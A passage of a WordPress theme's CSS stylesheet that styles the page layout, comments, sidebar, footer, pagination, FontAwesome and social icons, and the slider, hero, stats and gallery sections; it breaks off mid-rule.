#footer-instagram .catch-instagram-feed-gallery-widget-wrapper .default .instagram-button,
#footer-instagram .catch-instagram-feed-gallery-widget-wrapper.default .instagram-button {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%,-50%);
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Page
--------------------------------------------------------------*/

#page {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	max-width: 2560px;
	margin: 0 auto;
	position: relative;
	overflow-x: hidden;
}

.wrapper,
.boxed-layout #page,
.site-header-main {
	margin: 0 auto;
	max-width: 1520px;
}

.site-content .wrapper,
.recent-blog-content-wrapper.section {
	padding-bottom: 42px;
}

.page.no-sidebar .content-area,
.single.no-sidebar .content-area {
	max-width: 800px;
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/

.absolute-header #masthead {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.site-header-main {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	padding-left: 30px;
	padding-right: 30px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.site-branding {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-bottom: 14px;
	padding-top: 14px;
	margin: 0 auto 0 0;
	text-align: left;
	width: auto;
}

.wp-custom-logo .site-identity {
    display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comments-area,
.no-comments {
	clear: both;
	padding-top: 35px;
}

.comment-body {
	display: table;
	table-layout: fixed;
	position: relative;
	width: 100%;
}

.comment-author-container {
	margin-bottom: 21px;
}

.comment-author-container,
.comment-container {
	width: 100%;
	vertical-align: top;
}

.comment-list {
	margin: 0;
}

.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
	border-top: 1px solid;
	padding: 2em 0;
}

.comment-body + .comment-respond {
	margin-bottom: 2em;
}

.comments-area .comment-list >li:first-child > article,
.comments-area .comment-list li.pingback:first-child,
.comments-area .comment-list li.trackback:first-child {
    border-top: none;
}

.entry-title,
.author-name {
	font-weight: 700;
}

.author-name a {
	text-decoration: none;
}

.comment-header {
	margin-top: 14px;
	text-align: center;
}

.comment-list,
.comments-area .children {
	list-style: none;
	margin-left: 0;
}

.comment-list .children > li {
	margin-left: 0.875em;
}

.comment-content {
	clear: both;
	padding: 1.555555555555556em;
	position: relative;
}

.comment-content:after {
	bottom: -29px;
	font-size: 32px;
	font-size: 2rem;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
}

.comment-author {
	margin-bottom: 0.4375em;
	text-align: center;
}

.comment-author .avatar {
	height: 75px;
	width: 75px;
}

.comment-metadata .edit-link,
.pingback .edit-link {
	display: inline-block;
	margin: 0;
}

.comment-metadata .edit-link:before,
.pingback .edit-link:before {
	content: "\002f";
	display: inline-block;
	opacity: 0.7;
	padding: 0 0.538461538em;
}

.comment-respond {
	border: 1px solid;
	max-width: 680px;
	margin: 28px auto 28px auto;
	padding: 35px;
	position: relative;
}

#cancel-comment-reply-link {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 600;
	letter-spacing: 0.01em;
	text-decoration: none;
}

.comment-reply-link {
	font-size: 11px;
	font-size: 0.6875rem;
	letter-spacing: 0.05em;
	text-transform: uppercase;
	font-weight: 700;
}

.reply {
	display: block;
	margin-top: 7px;
	text-align: center;
}

#cancel-comment-reply-link {
	position: absolute;
	right: 21px;
	top: 21px;
	text-indent: -9999px;
}

#cancel-comment-reply-link:before {
	padding-right: 4px;
	position: absolute;
	right: 0;
	text-indent: 0;
}

.comment-reply-title {
	margin-bottom: 1.458333333333333em;
}

.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.site .avatar {
	border-radius: 50%;
}

.author-avatar .avatar {
	height: 65px;
	width: 65px;
}

.comment-form label {
	display: block;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.083em;
    line-height: 2.333333333333333;
    text-transform: uppercase;
}

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/

.sidebar .widget {
	margin: 0 0 35px;
	padding: 0;
}

.sidebar .widget-wrap {
	padding: 35px;
}

.sidebar .widget:last-of-type {
	margin-bottom: 0;
}

.sidebar .widget .widget-title {
	text-align: center;
}

#secondary ul,
.site-footer ul {
	list-style: none;
	margin: 0;
}

#secondary .dropdown-toggle,
.site-footer .dropdown-toggle {
	display: none;
}

#secondary ul li,
.site-footer ul li,
.error404 .widget  ul li {
	margin-bottom: 12px;
}

#secondary .ewtabbedrecentpopular ul li {
	margin-bottom: -1px;
	padding-bottom: 0;
	white-space: normal;
}

.essential-widgets .entry-title {
	margin-top: 0;
	margin-bottom: 7px;
}

#secondary ul li > ul,
.site-footer ul li > ul {
	margin-left: 7px;
}

.widget_categories ul,
.widget_archive ul,
.ew-archive ul,
.ew-category ul {
	text-align: right;
}

.widget_categories ul li,
.widget_archive ul li,
.ew-archive ul li,
.ew-category ul li {
    display: block;
    overflow: hidden;
}

.widget_categories ul li a,
.widget_archive ul li a,
.ew-archive ul li a,
.ew-category ul li a {
    float: left;
    text-decoration: none;
}

.ew-category .children {
	clear: both;
	float: none;
}

.tag-cloud-link {
	border: 1px solid;
	display: inline-block;
	margin: 3px;
	padding: 5px 10px;
}

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/

.site-info a {
	text-decoration: none;
}

#site-generator {
	border-top: 1px solid;
	clear: both;
	padding: 21px 30px;
}

#site-generator .site-social,
#site-generator .site-info {
	padding: 14px 0;
}

#site-generator .menu-social-container {
	border: none;
	padding: 0;
}

.site-footer {
	clear: both;
}

.site-footer a {
	text-decoration: none;
}

.site-footer .menu-social-container li a {
	font-size: 26px;
	font-size: 1.625rem;
	padding: 10px;
}

.site-footer .ew-social-profile .social-navigation a:before {
	line-height: 1.4;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky-label {
	display: inline-block;
	letter-spacing: 0.05em;
	margin-bottom: 14px;
	padding: 2px 10px;
	text-transform: uppercase;
}

.sticky {
	display: block;
}

.hentry,
.view-all-button {
	margin-bottom: 28px;
}

.search.search-results .content-area .hentry-inner {
	padding: 35px;
}

.entry-header .entry-meta > span,
.custom-header .entry-meta > span {
	margin-right: 14px;
}

.entry-header .entry-title + .entry-meta > span {
	margin-right: 0;
}

.post-thumbnail img {
	display: block;
	margin: 0 auto;
}

.post-thumbnail,
.author-title,
.featured-content-image {
	margin-bottom: 14px;
}

body:not(.page).home .content-area .post-thumbnail,
.blog .content-area .post-thumbnail,
.recent-blog-content-wrapper.section .post-thumbnail,
.archive .content-area .post-thumbnail,
.services-section .post-thumbnail {
	position: relative;
}

body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	font-size: 63px;
	font-size: 3.9375rem;
	line-height: 0;
	position: absolute;
	z-index: 9;
}

.archive-content-wrap .entry-container,
.recent-blog-content-wrapper .entry-container {
	clear: both;
}

.archive-content-wrap .post-thumbnail,
.recent-blog-content-wrapper .post-thumbnail {
  background-position: center center;
  background-size: cover;
  content: "";
  float: left;
  padding-bottom: 100%;
  position: relative;
  width: 100%;
}

.archive-content-wrap .post-thumbnail a,
.recent-blog-content-wrapper .post-thumbnail a {
  position: absolute;
  top: 0;
  right:  0;
  bottom: 0;
  left: 0;
}

.updated:not(.published) {
	display: none;
}

.entry-content,
.entry-summary,
.more-button,
.author-link,
.testimonials-content-wrapper .entry-content,
.testimonials-content-wrapper .entry-summary,
.services-section .entry-header .entry-meta,
.services-section .more-button {
	margin-top: 21px;
}

.services-section .entry-content,
.services-section .entry-summary {
	margin-top: 14px;
}

.page-links {
	clear: both;
	margin: 0 0 1.555555555555556em;
}

.author-title,
.section-description,
.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span,
.footer-instagram .widget-title {
	font-weight: 700;
}

.entry-footer .entry-meta {
	padding-top: 35px;
}

.entry-title a {
	text-decoration: none;
}

.entry-meta a {
	text-decoration: none;
}

.entry-header .entry-meta {
	margin-top: 7px;
}

.entry-footer .entry-meta span,
.author-avatar {
	margin-bottom: 21px;
}

.edit-link {
	margin-top: 21px;
}

.edit-link a {
	font-style: normal;
	text-decoration: none;
}

.entry-footer .tags-links,
.entry-footer .cat-links,
.entry-footer .edit-link {
    display: block;
    line-height: 1.1666;
}

.entry-footer .tags-links a ,
.entry-footer .cat-links a {
	border: 1px solid;
	padding: 7px;
}

.tags-links a,
.cat-links a {
	display: inline-block;
	margin-bottom: 7px;
	margin-left: 7px;
	text-decoration: none;
}

.tags-links .tags-text  + a,
.cat-links .cat-text + a {
	margin-left: 0;
}

.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before {
	margin-right: 7px;
}

.author-info {
	margin-top: 35px;
	padding: 35px;
}

.wp-post-image:hover {
	opacity: 0.85;
}

.recent-blog-content-wrapper .hentry,
.blog .content-area .hentry,
body:not(.page).home .content-area .hentry,
.archive .content-area .hentry {
	padding: 0;
	margin: 0;
}

.recent-blog-content-wrapper .hentry .entry-container,
.blog .content-area .hentry .entry-container,
body:not(.page).home .content-area .hentry .entry-container,
.archive .content-area .hentry .entry-container,
#services-section .hentry .entry-container {
	padding: 35px 30px;
}

.recent-blog-content-wrapper .hentry .post-thumbnail,
.blog .content-area .hentry .post-thumbnail,
body:not(.page).home .content-area .hentry .post-thumbnail,
.archive .content-area .hentry .post-thumbnail,
.services-section .hentry .post-thumbnail {
	margin-bottom: 0;
}

.recent-blog-content-wrapper .hentry-inner .post-thumbnail:before,
.blog .content-area .hentry-inner .post-thumbnail:before,
body:not(.page).home .content-area .hentry-inner .post-thumbnail:before,
.archive .content-area .hentry-inner .post-thumbnail:before,
.services-section .post-thumbnail:before {
	bottom: 11px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

.infinite-scroll.infinity-success .archive-content-wrap,
.infinite-scroll.infinity-end .archive-content-wrap {
	padding-bottom: 0;
}

.infinite-scroll.infinity-end .wrapper {
	padding-bottom: 7px;
}

.site-main #infinite-handle,
.site-main .infinite-loader,
.pagination,
.posts-navigation {
    clear: both;
    width: 100%;
}

.site-main .infinite-loader,
.site-main #infinite-handle,
.recent-blog-content-wrapper .more-recent-posts {
	padding-top: 28px;
}

.site-main #infinite-handle span {
	background-color: transparent;
	display: inline-block;
}

.ctis-load-more-container + .infinite-loader,
.ctis-finished-notice {
	left: inherit;
}

.infinite-loader {
	display: none;
}

.pagination .page-numbers {
	margin: 7px 0;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	display: block;
	border-color: transparent;
}

.pagination .prev.page-numbers,
.pagination .next.page-numbers {
	margin: 28px 0 0 0;
}

.pagination .prev.page-numbers {
	margin-bottom: 28px;
}

.pagination .nav-links > span,
.pagination .nav-links > a,
.page-links a,
.page-links > span {
    border: 1px solid;
    border-radius: 3px;
    display: inline-block;
    padding: 7px 14px;
    text-align: center;
}

.pagination .nav-links > a:hover,
.page-links a:hover,
.page-links a:focus {
	border-color: transparent;
}

.page-links > .page-links-title {
    border: 0;
    height: auto;
    margin: 0;
    padding-right: 0.6153846154em;
    width: auto;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
	vertical-align: middle;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

.custom-logo {
    display: block;
    margin: 0 auto;
    max-width: 150px;
}

.scrolled-logo-link {
	display: none;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
	margin-bottom: 1.555555555555556em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

figcaption,
.wp-caption .wp-caption-text {
	font-size: 15px;
	font-style: 0.9375rem;
	line-height: 1.4;
    font-style: italic;
    padding: 14px;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
	margin-bottom: 1.555555555555556em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
	font-style: italic;
	padding-top: 0.5384615385em;
}

.gallery-section .entry-content,
.gallery-section .entry-summary {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Transition
--------------------------------------------------------------*/

.site-title a,
.site-header a,
.main-navigation .dropdown-toggle:after,
button,
.site-main #infinite-handle span button,
.nav-links a,
.hero-content-wrapper .more-link,
.recent-blog-content-wrapper .more-link,
.cycle-prev,
.cycle-next,
.more-link,
.breadcrumb-area a,
.search-content-wrapper-top a,
.entry-header a,
.entry-content a,
.entry-summary a,
.site-info a,
.entry-category a,
.comment-metadata a,
.cycle-pager span,
.widget a,
table a,
input,
textarea,
.ui-tabs-anchor,
.author-link,
.wp-post-image,
.entry-footer .entry-meta a,
.view-all-button .more-link,
#gallery-content-section .gallery-icon a:before,
#gallery-content-section .tiled-gallery-item a:before,
#gallery-content-section  .gallery-item figcaption,
.site-footer .menu-social-container li a,
.scroll-down,
#testimonial-pager-template a {
	-webkit-transition: .5s ease;
	-moz-transition: .5s ease;
	-o-transition: .5s ease;
	-ms-transition: .5s ease;
	transition: .5s ease;
}

/*--------------------------------------------------------------
## FontAwesome
--------------------------------------------------------------*/

.nav-previous .nav-title:before,
.nav-next .nav-title:before,
.menu-social-container li a:before,
.menu-toggle:before,
.menu-toggle-close:before,
.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after,
.dropdown-toggle:after,
.navigation-classic #search-container:before,
.site-header-main .social-menu-wrapper .social-navigation-wrapper:before,
.entry-footer .cat-links:before,
.entry-footer .tags-links:before,
.edit-link:before,
#cancel-comment-reply-link:before,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before,
body:not(.page).home .content-area .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
.recent-blog-content-wrapper .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.site-header-cart .cart-contents:before,
.comment-content:after,
#events-section .entry-content:before,
#events-section .entry-summary:before,
.services-section .post-thumbnail:before,
.posted-on a:before {
	display: inline-block;
	font-family: "FontAwesome";
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	text-rendering: auto;
}

.posted-on a:before {
	content: "\f073";
	margin-right: 7px;
}

#events-section .entry-content:before,
#events-section .entry-summary:before {
    content: "\f041";
    margin-right: 7px;
}

.site-header-cart .cart-contents:before {
	content: "\f291";
}

.recent-blog-content-wrapper .post-thumbnail:before,
.blog .content-area .post-thumbnail:before,
body:not(.page).home .content-area .post-thumbnail:before,
.archive .content-area .post-thumbnail:before,
.services-section .post-thumbnail:before {
	content: "\f0d8";
}

.menu-social-container li a:before {
  content: "\f0c1";
}

.main-navigation #primary-menu .dropdown-toggle:after {
	content: "\f107";
	-ms-transform: rotate(0deg); /* IE 9 */
	-webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
	transform: rotate(0deg);
}

.main-navigation #primary-menu .dropdown-toggle.active:after {
	-ms-transform: rotate(180deg); /* IE 9 */
	-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
	transform: rotate(180deg);
}

.entry-footer .cat-links:before {
	content: "\f07c";
}

.entry-footer .tags-links:before {
	content: "\f02c";
}

.edit-link:before {
	content: "\f040";
}

#cancel-comment-reply-link:before {
	content: "\f00d";
}

.custom-header-media .wp-custom-header-video-play:before {
	content: "\f04c";
}

.custom-header-media .wp-custom-header-video-pause:before {
	content: "\f04b";
}

.nav-previous .nav-title:before,
.nav-next .nav-title:before {
	font-size: 28px;
	font-size: 1.75rem;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.nav-previous .nav-title:before {
    content: "\f104";
    left: -28px;
}

.nav-next .nav-title:before {
    content: "\f105";
    right: -28px;
}

.menu-toggle:before {
	content: "\f0c9";
}

#social-menu-wrapper .menu-toggle:before {
	content: "\f1e0";
}

#primary-search-wrapper .menu-toggle:before {
	content: "\f002";
}

.menu-toggle.selected:before,
#social-menu-wrapper .menu-toggle.selected:before,
#primary-search-wrapper .menu-toggle.selected:before,
.comment-reply-title small a:before {
	content: "\f00d";
}

.comment-content:after {
	content: "\f0d7";
}

.social-navigation a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-navigation a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-navigation a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-navigation a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
    content: "\f19a";
}

.social-navigation a[href*="github.com"]:before {
    content: "\f1d3";
}

.social-navigation a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-navigation a[href*="pinterest.com"]:before {
    content: "\f231";
}

.social-navigation a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-navigation a[href*="vimeo.com"]:before {
    content: "\f27d";
}

.social-navigation a[href*="youtube.com"]:before {
    content: "\f16a";
}

.social-navigation a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-navigation a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-navigation a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.social-navigation a[href*="path.com"]:before {
    content: "\f20c";
}

.social-navigation a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-navigation a[href*="skype.com"]:before {
    content: "\f17e";
}

.social-navigation a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-navigation a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-navigation a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-navigation a[href*="getpocket.com"]:before {
    content: "\f265";
}

.social-navigation a[href*="dropbox.com"]:before {
    content: "\f16b";
}

.social-navigation a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.social-navigation a[href*="foursquare.com"]:before {
    content: "\f180";
}

.social-navigation a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.social-navigation a[href*="mailto:"]:before {
    content: "\f0e0";
}

.social-navigation a[href*="vk.com"]:before {
    content: "\f189";
}

.social-navigation a[href*="xing.com"]:before {
    content: "\f168";
}

/*--------------------------------------------------------------
## Site-Overlay
--------------------------------------------------------------*/

.below-site-header {
	position: relative;
}

.site-overlay {
	background-color: rgba(0, 0, 0, 0.15);
	opacity: 0;
}

.menu-open .site-overlay {
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 1;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 99;
}

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Slider Content Wrapper
--------------------------------------------------------------*/

.slider-content-wrapper {
	position: relative;
}

.absolute-header .slider-content-wrapper .hentry,
.home.absolute-header .custom-header {
	height: 100vh;
}

.absolute-header.admin-bar .slider-content-wrapper .hentry,
.absolute-header.home.admin-bar .custom-header {
	height: calc(100vh - 46px);
}

.home.absolute-header .custom-header .custom-header-content {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.home .custom-header .text-aligned-left .entry-container {
	text-align: left;
}

.home .custom-header .text-aligned-right .entry-container {
	text-align: right;
}

.home .custom-header .text-aligned-center .entry-container {
	text-align: center;
}

.slider-content-wrapper .entry-container-wrap,
.custom-header .entry-container-wrap  {
	-webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 2s; /* Firefox < 16 */
	-ms-animation: fadein 2s; /* Internet Explorer */
	-o-animation: fadein 2s; /* Opera < 12.1 */
	animation: fadein 2s;
	max-width: 590px;
}

.custom-header .entry-container-wrap > p {
	margin-top: 14px;
}

body:not(.home) .custom-header .entry-container-wrap {
	margin: 0 auto;
}

/* Fadein For Menu */
@keyframes fadein {
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-moz-keyframes fadein { /* Firefox */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-webkit-keyframes fadein { /* Safari and Chrome */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-o-keyframes fadein { /* Opera */
    from {
        opacity:0;
    }
    to {
        opacity: 1;
    }
}

.home .custom-header .content-aligned-left,
.slider-content-wrapper .content-aligned-left {
	text-align: left;
}

.home .custom-header .content-aligned-right,
.slider-content-wrapper .content-aligned-right {
	text-align: right;
}

.home .custom-header .content-aligned-right .entry-container-wrap,
.slider-content-wrapper .content-aligned-right .entry-container-wrap {
	margin: 0 0 0 auto;
}

.home .custom-header .content-aligned-center .entry-container-wrap,
.slider-content-wrapper .content-aligned-center .entry-container-wrap {
	margin: 0 auto;
}

.home .custom-header .content-aligned-center,
.slider-content-wrapper .content-aligned-center {
	text-align: center;
}

.slider-content-wrapper .entry-container,
.home .custom-header-content {
	padding: 100px 30px;
}

.slider-content-wrapper .wrapper {
	max-width: 2560px;
}

.slider-content-wrapper img:hover,
.slider-content-wrapper  img:focus {
	opacity: 1;
}

.slider-content-wrapper .more-button {
	margin-top: 21px;
}

.absolute-header .slider-content-wrapper .entry-container {
	top: 50%;
	transform: translateY(-50%);
}

.slider-content-wrapper .entry-container,
.custom-header-content {
	display: block;
	margin: 0 auto;
	max-width: 1520px;
	position: relative;
	z-index: 2;
}

.slider-content-wrapper .slider-image img {
	height: 100%;
	left: 0;
	position: absolute;
	-o-object-fit: cover;
	object-fit: cover;
	top: 0;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	transform: none;
	width: 100%;
}

.slider-content-wrapper .slider-image:before {
	background-color: rgba(0, 0, 0, 0);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title {
	margin-bottom: 7px;
}

.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span {
	margin-top: 14px;
	text-transform: capitalize;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .entry-title,
.section-title,
.reserve-content-wrapper .entry-title {
	display: block;
	text-transform: uppercase;
	font-weight: 600;
	font-stretch: normal;
	line-height: 1.67;
}

.post-slide.cycle-slide {
	width: 100%;
}

.cycle-pager {
	line-height: 0;
	position: absolute;
	text-align: center;
	z-index: 999;
}

.slider-content-wrapper .cycle-pager {
	bottom: 28px;
	display: none;
}

.cycle-prev,
.cycle-next {
    cursor: pointer;
    position: absolute;
    z-index: 9999;
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	display: none;
	font-size: 28px;
    font-size: 1.75rem;
    opacity: 0;
    padding: 9px 18px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.slider-content-wrapper .cycle-prev {
	left: -40px;
}

.slider-content-wrapper .cycle-next {
	right: -40px;
}

.cycle-pager span {
	border-radius: 100%;
	cursor: pointer;
	display: inline-block;
	font-size: 0;
	font-size: 0em;
	height: 12px;
	line-height: 1;
	margin: 3px 6px;
	width: 12px;
}

.slider-content-wrapper:hover .cycle-prev,
.slider-content-wrapper:hover .cycle-next {
	opacity: 1;
}

.slider-content-wrapper:hover .cycle-prev {
	left: 40px;
}

.slider-content-wrapper:hover .cycle-next {
	right: 40px;
}

.slider-content-wrapper .entry-title,
.custom-header .entry-title {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.2;
	text-transform: capitalize;
}

.scroll-down {
    bottom: 28px;
    cursor: pointer;
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    text-transform: uppercase;
    text-align: center;
    transform: translateX(-50%);
    z-index: 999;
}

.scroll-down span {
	display: block;
}

.scroll-down span:last-child {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1;
	margin-top: -4px;
}

body:not(.home) .custom-header .scroll-down {
	display: none;
}

/*Arrow Animation*/
@-webkit-keyframes arrow-jump {
	0%   { opacity: 0;}
	100% { opacity: 1;
		-webkit-transform: translateY(10px);
		-moz-transform: translateY(10px);
		-0-transform: translateY(10px);
		transform: translateY(10px);
	}
}

.fa-angle-down {
	-webkit-animation: arrow-jump 1s infinite; /* Safari 4+ */
	-moz-animation:    arrow-jump 1s infinite; /* Fx 5+ */
	-o-animation:      arrow-jump 1s infinite; /* Opera 12+ */
	animation:         arrow-jump 1s infinite; /* IE 10+, Fx 29+ */
}

/*--------------------------------------------------------------
## Sections
--------------------------------------------------------------*/

.section {
    clear: both;
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.slider-content-wrapper.section {
	border: 0;
	padding: 0;
}

.slider-content-wrapper + .section,
.custom-header + .section {
	border-top: 0;
}

.custom-header + .site-content,
.slider-content-wrapper + .site-content,
.breadcrumb-area + .custom-header,
body:not(.home) .custom-header + .site-content,
.section + .site-content {
	border: 0;
}

/*--------------------------------------------------------------
## Featured Content
--------------------------------------------------------------*/

.featured-content-section .hentry,
.services-section .hentry,
.team-section .hentry,
.footer-widget-area .widget-column,
.footer-widget-area.three,
.sidebar .widget,
.search.search-results .content-area .hentry,
.contact-section .contact-details li,
.stats-section .hentry,
.portfolio-section .hentry {
	float: left;
	position: relative;
	width: 100%;
}

#team-content-section .position {
	line-height: 1.3125;
	margin-right: 0;
}

/*--------------------------------------------------------------
## Services
--------------------------------------------------------------*/

.services-section .post-thumbnail,
.services-section .entry-container {
	width: 100%;
}
.services-section .post-thumbnail img {
	width: 100%;
}

.services-section .section-content-wrapper {
	text-align: center;
}

.services-section .section-heading-wrapper {
	position: relative;
}

/*--------------------------------------------------------------
## Hero Content
--------------------------------------------------------------*/

.hero-content-wrapper .hentry {
    display: table;
    margin: 0;
    width: 100%;
    z-index: 2;
}

.hero-content-wrapper.boxed .hentry,
.hero-content-wrapper.fluid {
    position: relative;
}

.hero-content-wrapper .entry-container {
	clear: both;
	padding: 42px;
	text-align: center;
}

.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	padding: 35px 30px;
}

.hero-content-wrapper.section .section-content-wrap {
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 0;
}

.hero-content-wrapper .featured-content-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.hero-content-wrapper.section {
	padding-bottom: 42px;
	padding-top: 42px;
}

.hero-content-wrapper .entry-container.full-width {
	width: 100%;
}

.hero-content-wrapper .entry-title span {
	display: block;
}

/*--------------------------------------------------------------
## Stats Section
--------------------------------------------------------------*/

.stats-section .section-content-wrapper {
	max-width: 320px;
	margin: 0 auto;
}

.stats-section.no-section-heading,
#clients-section.no-section-heading {
	padding-top: 42px;
}

.stats-section .entry-content,
.stats-section .entry-summary {
	margin-top: 0;
}

.stats-section .post-thumbnail {
	float: left;
	margin-right: 28px;
}

.stats-section .entry-container {
	clear: none;
	overflow: hidden;
}

/*--------------------------------------------------------------
## Gallery
--------------------------------------------------------------*/

#gallery-content-section.section {
	padding-bottom: 0;
}

#gallery-content-section .hentry,
#gallery-content-section .gallery {
	margin-bottom: 0;
}

#gallery-content-section .wrapper {
	max-width: 100%;
}

#gallery-content-section .section-content-wrapper {
	padding: 0;
}

#gallery-content-section .tiled-gallery .tiled-gallery-item {
	width: 25%;
}

#gallery-content-section .gallery-item {
    padding: 0;
    position: relative;
    max-width: 100%;
}

#gallery-content-section .gallery-icon a {
